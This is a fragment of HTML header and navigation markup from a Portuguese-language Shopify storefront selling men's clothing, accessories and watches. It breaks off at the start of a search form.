  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-roupas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                             ROUPAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cardiga-masc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cardigan Masculino
                                  </a></li><li><a href="/collections/camisa-masculina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisa Polo Masculina
                                  </a></li><li><a href="/collections/camisa-masculina-manga-longa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisa Masculina Manga Longa
                                  </a></li><li><a href="/collections/sueter-masculino-e-pulover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suéter &amp; Pulôver Masculino
                                  </a></li><li><a href="/collections/jaquetas-e-casacos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jaquetas e Casacos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/cinto-masculino" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CINTOS
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CARTEIRAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-carteiras" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CARTEIRAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/carteira-masculina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carteira Masculina
                                  </a></li><li><a href="/collections/elite-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coleção Elite Elegance
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BOLSAS + MOCHILAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bolsas-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BOLSAS + MOCHILAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bolsa-masculina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolsa Masculina
                                  </a></li><li><a href="/collections/mochila-masculina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mochila Masculina
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                         SEMIJOIAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-semijoias" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                             SEMIJOIAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/colares-masculinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colares
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CALÇADOS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-calcados" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CALÇADOS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sapato-social-masculino-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sapato Social Exclusivo
                                  </a></li><li><a href="/collections/tenis-esportivo-masculino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tênis Masculino
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        RELÓGIOS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-relogios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            RELÓGIOS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/relogio-de-madeira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Relógios de Madeira
                                  </a></li><li><a href="/collections/smartwatch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Smartwatch
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/fones-de-ouvido" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FONES DE OUVIDO
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.koopora.com?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/koopora" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/koopora/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@koopora" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.076923076923077%"
            
          ><img src="//koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=500" alt="koopora" srcset="//koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=50 50w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=100 100w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=150 150w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=200 200w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=250 250w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=300 300w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=400 400w, //koopora.com/cdn/shop/files/LOGO_PRETA_3.png?v=1750100242&amp;width=500 500w" width="190" height="43.84615384615385" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-roupas"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          > ROUPAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-roupas-cardigan-masculino"
                                  href="/collections/cardiga-masc"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Cardigan Masculino
                                </a></li><li>
                                <a
                                  id="HeaderMenu-roupas-camisa-polo-masculina"
                                  href="/collections/camisa-masculina"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Camisa Polo Masculina
                                </a></li><li>
                                <a
                                  id="HeaderMenu-roupas-camisa-masculina-manga-longa"
                                  href="/collections/camisa-masculina-manga-longa"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Camisa Masculina Manga Longa
                                </a></li><li>
                                <a
                                  id="HeaderMenu-roupas-sueter-pulover-masculino"
                                  href="/collections/sueter-masculino-e-pulover"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suéter &amp; Pulôver Masculino
                                </a></li><li>
                                <a
                                  id="HeaderMenu-roupas-jaquetas-e-casacos"
                                  href="/collections/jaquetas-e-casacos"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jaquetas e Casacos
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-cintos"
                    href="/collections/cinto-masculino"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CINTOS</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-carteiras"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >CARTEIRAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-carteiras-carteira-masculina"
                                  href="/collections/carteira-masculina"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Carteira Masculina
                                </a></li><li>
                                <a
                                  id="HeaderMenu-carteiras-colecao-elite-elegance"
                                  href="/collections/elite-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coleção Elite Elegance
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-bolsas-mochilas"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >BOLSAS + MOCHILAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-bolsas-mochilas-bolsa-masculina"
                                  href="/collections/bolsa-masculina"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolsa Masculina
                                </a></li><li>
                                <a
                                  id="HeaderMenu-bolsas-mochilas-mochila-masculina"
                                  href="/collections/mochila-masculina"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Mochila Masculina
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-semijoias"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          > SEMIJOIAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-semijoias-colares"
                                  href="/collections/colares-masculinos"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Colares
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-calcados"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >CALÇADOS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-calcados-sapato-social-exclusivo"
                                  href="/collections/sapato-social-masculino-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sapato Social Exclusivo
                                </a></li><li>
                                <a
                                  id="HeaderMenu-calcados-tenis-masculino"
                                  href="/collections/tenis-esportivo-masculino"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tênis Masculino
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-relogios"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >RELÓGIOS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-relogios-relogios-de-madeira"
                                  href="/collections/relogio-de-madeira"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Relógios de Madeira
                                </a></li><li>
                                <a
                                  id="HeaderMenu-relogios-smartwatch"
                                  href="/collections/smartwatch"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Smartwatch
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-fones-de-ouvido"
                    href="/collections/fones-de-ouvido"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >FONES DE OUVIDO</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
